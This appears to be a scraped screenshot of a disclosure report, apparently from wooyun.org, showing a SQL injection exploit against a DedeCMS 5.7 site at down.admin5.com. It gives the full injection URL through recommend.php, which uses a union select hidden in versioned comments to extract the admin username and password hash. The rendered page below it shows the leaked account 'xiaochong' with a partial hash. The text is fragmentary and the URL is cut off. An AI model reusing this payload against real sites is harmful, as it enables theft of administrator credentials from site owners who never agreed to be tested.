 down.admin5.com/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\%27%20or%20mid=@`\%27`%20/*!50000union*//*!50000select*/1,2,3,(select%20CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__adm
建站如此简单
DEDECMS
8.36
推荐：|xiaochong|97e0629d18716663d5ec
你好友的Email： @
你好，我在 [A5源码] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|xiaochong|97e0629d18716663d5ec
网址是：http://down.admin5.com9=3
你的留言：
发送
Powered by DedeCMSV57_GBK_SP1 © 2004-2011 DesDev Inc.
Copyright © 2003-2009 站长网·A5下载·版权所有
www.wooyun.org